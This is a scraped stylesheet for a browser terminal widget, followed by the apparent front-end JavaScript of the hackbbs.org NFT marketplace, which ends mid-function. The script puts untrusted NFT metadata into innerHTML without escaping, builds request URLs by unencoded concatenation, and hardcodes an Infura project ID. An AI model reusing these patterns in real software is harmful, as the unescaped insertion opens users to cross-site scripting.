    margin-bottom: 1px;
}
.cmd > span:not(.cmd-prompt) {
    float: left;
}
.cmd .cmd-prompt span.cmd-line {
    display: block;
    float: none;
}
.terminal table {
    border-collapse: collapse;
}
.terminal td {
    border: 1px solid #aaa;
}
.cmd span[data-text]:not(.emoji):not(.fa):not(.fas):not(.far) span {
    background-color: inherit;
    color: inherit;
}
/* fix for underline on middle line */
.cmd [role="presentation"].cmd-cursor-line {
    position: relative;
    z-index: 100;
    cursor: text;
}
/* prompt above cursor line */
.cmd .cmd-prompt {
    position: relative;
    z-index: 200;
}
.cmd [role="presentation"]:not(.cmd-cursor-line) {
    overflow: hidden;
}
/*
 * this is set so animation can select original color as backgound for cursor
 * so span can have --color for selection
 */
.cmd {
    --original-color: var(
    --color, #aaa);
--original-background: var(
    --background);
}
.cmd a[href] {
    --original-color: var(--link-color, #3377FF);
}
/* DEFAULT ANIMATION */
@-webkit-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        /* original background is set in emoji that need different style */
        color: inherit;
        color: var(--original-color, #aaa)
    }
}
@-moz-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
    }
}
@keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
/* GLOW ANIMATION */
@-webkit-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -webkit-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
@-moz-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -moz-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -moz-box-shadow: none;
        box-shadow: none;
    }
}
@keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        box-shadow: none;
    }
}
/* BAR ANIMATION */
@-webkit-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* UNDERLINE ANIMATION */
@-webkit-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* NONE ANIMATION */
@-webkit-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@-moz-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
.underline-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.underline-animation .cmd .cmd-cursor.cmd-blink a,
.underline-animation .cmd .cmd-cursor.cmd-blink .fa,
.underline-animation .cmd .cmd-cursor.cmd-blink .far,
.underline-animation .cmd .cmd-cursor.cmd-blink .fas,
.underline-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-underline;
       -moz-animation-name: terminal-underline;
        -ms-animation-name: terminal-underline;
            animation-name: terminal-underline;
}
.glow-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.glow-animation .cmd .cmd-cursor.cmd-blink a,
.glow-animation .cmd .cmd-cursor.cmd-blink .fa,
.glow-animation .cmd .cmd-cursor.cmd-blink .far,
.glow-animation .cmd .cmd-cursor.cmd-blink .fas,
.glow-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-glow;
       -moz-animation-name: terminal-glow;
        -ms-animation-name: terminal-glow;
            animation-name: terminal-glow;
}
.bar-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.bar-animation .cmd .cmd-cursor.cmd-blink a,
.bar-animation .cmd .cmd-cursor.cmd-blink .fa,
.bar-animation .cmd .cmd-cursor.cmd-blink .far,
.bar-animation .cmd .cmd-cursor.cmd-blink .fas,
.bar-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-bar;
       -moz-animation-name: terminal-bar;
        -ms-animation-name: terminal-bar;
            animation-name: terminal-bar;
}
/*
   Internet Explorer & Edge *, Safari ≤ 6
   source: https://w3reign.com/internet-explorer-edge-css-hacks/
*/


@supports (-ms-ime-align:auto) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    @keyframes terminal-blink {
        0%, 50% {
            background-color: var(--original-color, #aaa);
            color: var(--background, #000);
        }
        50.1%, 100% {
            background-color: var(--background, #000);
            color: var(--original-color, #aaa);
        }
    }
    @keyframes terminal-bar {
        0%, 50% {
            border-left-color: var(--color, #aaa);
        }
        50.1%, 100% {
            border-left-color: var(--background, #000);
        }
    }
    @keyframes terminal-underline {
        0%, 50% {
            border-bottom-color: var(--color, #aaa);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
        50.1%, 100% {
            border-bottom-color: var(--background, #000);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
    }
}
/* IE hack Edge one don't work in IE11 */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    .underline-animation .cursor.blink span span {
        margin-top: 1px;
    }
    @-ms-keyframes terminal-blink {
        0%, 50% {
            background-color: #aaa;
            color: #000;
        }
        50.1%, 100% {
            background-color: #000;
            color: #aaa;
        }
    }
}
.terminal .terminal-output .raw *::-moz-selection,
.terminal .terminal-output div div::-moz-selection,
.terminal .terminal-output div div a::-moz-selection,
.terminal .terminal-output span[data-text]::-moz-selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection,
.terminal .terminal-output .raw div::-moz-selection,
.cmd span[data-text]::-moz-selection,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection {
    background-color: #aaa;
    color: #000;
}
/* this don't work in Chrome
.terminal tr td::-moz-selection {
    border-color: #000;
}
.terminal tr td::selection {
    border-color: #000;
}
*/
/* fix selection/click on text that was echo without newline while prompt is relocated */
.terminal .cmd {
    pointer-events: none;
}
.terminal .cmd-prompt * {
    pointer-events: visible;
}
.cmd-prompt > span:first-child {
    margin-left: var(--prompt-offset);
}
.terminal .cmd-wrapper > div:not(.cmd-cursor-line),
.terminal .cmd-cursor-line > span,
.terminal .cmd textarea {
    pointer-events: visible;
}
.terminal .terminal-output .raw *::selection,
.terminal .terminal-output div div::selection,
.terminal .terminal-output div div a::selection,
.terminal .terminal-output span[data-text]::selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::selection,
.terminal .terminal-output .raw div::selection,
.terminal-revese,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::selection {
    /*
     * use rgba to fix transparent selection in chrome
     * http://stackoverflow.com/questions/7224445/css3-selection-behaves-differently-in-ff-chrome
     */
    background-color: rgba(170, 170, 170, 0.99);
    color: #000;
}

.terminal-output .emoji::-moz-selection,
.terminal-output .emoji span::-moz-selection,
.cmd .emoji::-moz-selection,
.cmd .emoji span::-moz-selection,
.cmd textarea::-moz-selection {
    background-color: transparent !important;
    color: transparent !important;
}
.terminal-output .emoji::selection,
.terminal-output .emoji span::selection,
.cmd .emoji span::selection,
.cmd .emoji::selection,
.cmd textarea::selection {
    background-color: transparent !important;
    color: transparent !important;
}

.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    color: red;
    color: var(--error-color, red);
}
.tilda {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1100;
}
.ui-dialog-content .terminal {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
}
.ui-dialog .ui-dialog-content.dterm {
    padding: 0;
}
.clear {
    clear: both;
}
.terminal .terminal-fill {
    position: absolute;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    margin: 1px 0 0;
    border: none;
    opacity: 0.01;
    pointer-events: none;
    box-sizing: border-box;
}
.terminal-scroller, .terminal .terminal-fill, .cmd-editable {
    padding: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
}
.cmd-editable {
    padding-top: 0;
}
/* padding added as margin to .cmd to fix FireFox bug see: https://stackoverflow.com/q/29986977/387194 */
.terminal-scroller {
    padding-bottom: 0;
}
.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    --color: var(--error-color, red);
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .terminal-output > :not(.raw) a[href] {
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .cmd {
    margin-bottom: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
    position: relative;
}
.terminal .partial, .terminal .partial > div {
    display: inline-block;
}
@supports (--css: variables) {
    .terminal,
    .terminal-output > :not(.raw) span[data-text]:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji),
    .terminal.external [data-text],
    .cmd div {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .terminal {
        --terminal-line: calc(var(--size, 1) * (16px / var(--pixel-density, 1)) + 1px / var(--pixel-density, 1));
        --terminal-font-size: calc(var(--size, 1) * (12px / var(--pixel-density, 1)));
        height: auto;
        /* force size when user add --rows and --cols */
        height: calc((var(--terminal-line) * var(--rows)) + (var(--padding, 10) * 2px));
        /*
         * there is a bug in Chromium https://issues.chromium.org/issues/379430924
         * it give wrong number of characters per line (off by one),
         * it works fine in Firefox and Epiphany
         */
        width: calc((var(--cols) * 1ch) + (var(--padding, 10) * 2px) + (var(--terminal-scrollbar, 10) * 1px));
    }
    .terminal .terminal-output > :not(.raw) > div,
    .cmd div,
    .terminal,
    .terminal.external div {
        line-height: round(var(--terminal-line, 1em));
    }
    .terminal [data-text], .cmd [data-text] {
        /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
        /* --glow: 0; */
        text-shadow: var(--text-shadow, 0 0 calc(var(--glow) * 5px) var(--color, #ccc));
    }
    .terminal span[style*="--length"] {
        /*
         * default value for char-width taken from Google Chrome for default font
         * to silence warning in webpack #371
         */
        width: calc(var(--length, 1) * var(--char-width, 7.23438) * 1px);
        display: inline-block;
    }
    .terminal,
    .terminal-output > :not(.raw) span,
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div {
        font-size: var(--terminal-font-size);
    }
    .cmd,
    .cmd span,
    .cmd div {
        --cmd-font-size: var(--terminal-font-size, calc(var(--size, 1) * (12px / var(--pixel-density, 1))));
        font-size: var(--cmd-font-size);
    }
    .terminal-output .emoji, .cmd .emoji {
        height: var(--terminal-font-size);
    }
    .cmd .clipboard {
        top: calc(var(--size, 1) * (14 / var(--pixel-density, 1)) * var(--cursor-line, 0) * 1px);
    }
    .terminal span[style*="--background"],
    .cmd span[style*="--background"] {
        --base-background: var(--background);
    }
    .terminal .inverted > span,
    .terminal .terminal-inverted > span,
    .cmd.cmd.cmd .inverted,
    .cmd.cmd.cmd .cmd-inverted {
        background-color: var(--color, #aaa) !important;
        color: var(--base-background, #000) !important;
    }
    .cmd .cmd-cursor.cmd-blink {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
    .cmd .cmd-cursor.cmd-blink a,
    .cmd .cmd-cursor.cmd-blink .fa,
    .cmd .cmd-cursor.cmd-blink .far,
    .cmd .cmd-cursor.cmd-blink .fas,
    .cmd .cmd-cursor.cmd-blink .emoji {
        -webkit-animation: var(--animation, terminal-blink) 1s infinite linear;
           -moz-animation: var(--animation, terminal-blink) 1s infinite linear;
            -ms-animation: var(--animation, terminal-blink) 1s infinite linear;
                animation: var(--animation, terminal-blink) 1s infinite linear;
        --original-background: inherit;
    }
    .cmd .cmd-cursor.cmd-blink .emoji span {
        color: transparent;
        background: transparent;
    }
    .terminal .terminal-output .raw *::-moz-selection,
    .terminal .terminal-output div div::-moz-selection,
    .terminal .terminal-output div div a::-moz-selection,
    .terminal .terminal-output span[data-text]::-moz-selection,
    /*
     * font icons (fontawesome) don't render selection we make emoji the same becuase,
     * selection on emoji looks weird
     */
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection,
    .terminal .terminal-output .raw div::-moz-selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection {
        background-color: var(--color, #aaa);
        color: var(--background, #000);
    }
    .terminal .terminal-output div div a::-moz-selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::-moz-selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
    .terminal .terminal-output .raw *::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .terminal .terminal-output span[data-text]:not(.emoji)::selection,
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection,
    .terminal .terminal-output .raw div::selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection {
        background-color: var(--color, rgba(170, 170, 170, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a::selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
}
/*
 * overwrite css variables that don't work with selection in Edge
 */
@property --color {
    syntax: '<color>';
    inherits: true;
    initial-value: rgba(170, 170, 170, 0.99);
}
@property --background {
    syntax: '<color>';
    inherits: true;
    initial-value: #000;
}
@property --link-color {
    syntax: '<color>';
    inherits: true;
    initial-value: #3377FF;
}
@property --size {
    syntax: '<number>';
    inherits: true;
    initial-value: 1;
}
@property --padding {
    syntax: '<number>';
    inherits: true;
    initial-value: 10;
}
@property --rows {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@property --cols {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@supports (-ms-ime-align:auto) {
    .terminal h1::selection,
    .terminal h2::selection,
    .terminal h3::selection,
    .terminal h4::selection,
    .terminal h5::selection,
    .terminal h6::selection,
    .terminal pre::selection,
    .terminal td::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .cmd span[data-text]::selection {
        background-color: rgba(170, 170, 170, 0.99);
        color: #000;
    }
}
/* PrismJS style overwrites */
.terminal .token.token,
.terminal .token.operator,
.terminal .token.entity,
.terminal .token.variable,
.terminal .token.url,
.terminal .token.string,
.terminal .style .token.string,
.terminal .token.token,
.cmd .token.operator,
.cmd .token.entity,
.cmd .token.variable,
.cmd .token.url,
.cmd .token.string,
.cmd .style .token.string,
.cmd .token.token {
    background-color: inherit;
}
/* FireFox hack
@supports (-moz-animation: foo) {
    .terminal,
    .terminal .terminal-output > :not(.raw) span,
    .terminal .terminal-output > :not(.raw) a,
    .terminal .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span,
    .cmd div {
        line-height: calc(var(--size, 1) * 13px);
    }
}
*/
/* style for autocomplete menu */
.cmd .cursor-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    position: absolute;
    top: 14px;
    left: 0;
}
.cmd .cursor-wrapper li {
    cursor: pointer;
    white-space: nowrap;
}
.cmd .cursor-wrapper li:hover {
    background: #aaa;
    color: #000;
}
.cursor-wrapper {
    position: relative;
}
.terminal-output img {
    vertical-align: top;
}
.cmd img {
    height: 14px;
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
    border: 1px solid transparent;
}
.cmd-cursor img {
    border-color: #ccc;
    border-color: var(--color, #ccc);
}
.terminal-output svg.terminal-broken-image {
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal-output svg.terminal-broken-image use {
    fill: var(--color, #ccc);
}
.terminal-error {
    --color: var(--error-color);
}
.terminal-glow {
    --animation: terminal-glow;
}
.terminal-glow span[data-text],
.terminal-glow .cmd-prompt > span,
.terminal-glow a[data-text],
.terminal-glow [data-text] span,
.terminal-glow .terminal-output > div span,
.terminal-glow .terminal-output > div a[href] {
    text-shadow: 1px 1px 5px #ccc;
    text-shadow: 1px 1px 5px var(--color, #ccc);
}
/* is_bottom detection */
.terminal-scroll-marker {
    position: relative;
    height: 1px;
    height: calc(1px / var(--pixel-density, 1));
    margin-top: -1px;
    margin-top: calc(-1px / var(--pixel-density, 1));
    z-index: 100;
}
.terminal-scroll-marker div {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 200;
}
.terminal-less {
    touch-action: none;
    overscroll-behavior-y: contain;
}
/*
 * mobile scroll fix, with help from StackOverflow
 * https://stackoverflow.com/a/60535925/387194
 */
.terminal-mobile.terminal-less .terminal-wrapper {
    pointer-events: none;
}
.terminal-mobile.terminal-less .terminal-output a, .cmd-editable {
    pointer-events: visible;
}
.cmd-editable::before {
    content: attr(data-cmd-prompt);
    display: inline-block;
}
.cmd-editable {
    position: absolute;
    top: calc(var(--cmd-top) * 1px + var(--cmd-font-size, 1em));
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 500;
    color: transparent;
    background: transparent;
    opacity: 0.01;
    outline: 0px solid transparent;
}
/* Scrollbar */
.terminal-scroller::-webkit-scrollbar {
    width: calc(6px / var(--pixel-density, 1));
    height: calc(6px / var(--pixel-density, 1));
    background: var(--background, #000);
}
.terminal-scroller::-webkit-scrollbar-thumb {
    background: var(--color, #aaa);
}
.terminal-scroller::-webkit-scrollbar-thumb:hover {
    background: var(--color, #aaa);
}
.terminal-scroller {
    scrollbar-color: #aaa #000;
    scrollbar-color: var(--color, #aaa) var(--background, #000);
    scrollbar-width: thin;
}

/* visially hidden */
.terminal-hidden {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0,0,0,0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}
/*
 * Allow to change scrollbar color
 */
.terminal-wrapper {
    --color: var(--base-color);
    --background: var(--base-background);
}
.cmd .token {
    --original-color: var(--color);
}
.terminal .terminal-blink, .cmd .terminal-blink {
    animation: terminal-ansi-blink 1s steps(2, start) infinite;
    -webkit-animation: terminal-ansi-blink 1s steps(2, start) infinite;
}
/* Allow transparent background #698 */
.terminal .terminal-output,
.terminal .terminal-output * {
  --background: transparent;
}
.terminal .cmd * {
  --background: transparent;
}
.terminal .cmd::selection,
.terminal .cmd *::selection,
.terminal .terminal-output::selection,
.terminal .terminal-output *::selection {
  --background: var(--base-background);
}
@keyframes terminal-ansi-blink {
    to {
        color: var(--background);
    }
}
@-webkit-keyframes terminal-ansi-blink {
    to {
        color: var(--background);
     }
}
@media (prefers-reduced-motion) {
    :root {
        --animation: terminal-none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/ethereum.js
body_size: 3080
content:
async function connectWallet() { if (window.ethereum) { await window.ethereum.request({ method: "eth_requestAccounts" }); window.web3 = new Web3(window.ethereum); } else { console.log("No wallet"); }};

// JavaScript code for interacting with Ethereum and contracts

// Example placeholder for a Web3 instance
var web3 = new Web3(Web3.givenProvider);

// Example placeholders for contract ABIs and addresses
var marketplaceAbi = [];  // Marketplace contract ABI
var marketplaceAddress = '';  // Marketplace contract address
var hackbbsNFTAbi = [];  // HackBBSNFT contract ABI
var hackbbsNFTAddress = '';  // HackBBSNFT contract address

async function listNft(){
    alert("La fonctionalité pour revendre les NFT n'est pas encore finalisée.");
}

var accounts=[];
async function getEthereumAddress(force=false){
    if (accounts.length==0 || force==true){
        try {
            accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }
    }
    return accounts;
}

async function loadMyNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;

    account = await getEthereumAddress();

    //alert(accounts);
    try{
        listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        //marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        //const data = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]})
        //listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
        return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='./resources/404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">Price - ${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="listNft(${i.tokenId}, ${i.price})">Sell this NFT</button>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="$('#terminal').terminal().exec('nft ${i.tokenId}');">Execute</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function loadNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;
    try{
        listings = await marketPlaceContract.methods.getListedNfts().call();
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        listings = await marketPlaceContract.methods.getListedNfts().call();
        //return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='../404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="buyNft(${i.tokenId}, ${i.price})">Buy</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function buyNft(tokenId, price) {

    if (typeof window.ethereum !== 'undefined') {
        try {
            const accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }

        const marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        const accounts = await web3.eth.getAccounts();
        await marketPlaceContract.methods.buyNft(hackbbsNFTAddress, tokenId).send({ from: accounts[0], value: price });
        loadNFTs();
    }else{
        alert("Vous devez connecter votre wallet Ethereum.");
    }
}

async function uploadImageNFT() {
    let formData = new FormData();           
    formData.append("nftImage", nftImage.files[0]);
    const assetNAme=document.querySelector("#nameInput").value;
    const description=document.querySelector("#descriptionInput").value;
    const resourceType=document.querySelector("#resourceType").value;
    var resource='';
    if (resourceType == 'Endpoint'){
        resource='&resourceType=Endpoint&resourceURL='+document.querySelector("#endpointInput").value;

    }
    if (resourceType == 'File'){
        //alert("we upload the file:" + fileInput.files[0]);
        resource='&resourceType=File';
        formData.append("file", fileInput.files[0]);
    }
    //return;
    
    await fetch('./index.php?action=uploadImageNFT&assetNAme='+assetNAme+'&description='+description+resource, {
      method: "POST", 
      body: formData
    }).then(response => response.text())
    .then((response) => {
        //alert(response);

        const imageSrc = URL.createObjectURL(nftImage.files[0]);
        //const imageSrc = URL.createObjectURL("https://hackbbs.infura-ipfs.io/ipfs/"+response);
        
        const imagePreviewElement = document.querySelector("#previewImage");
        imagePreviewElement.src = imageSrc;
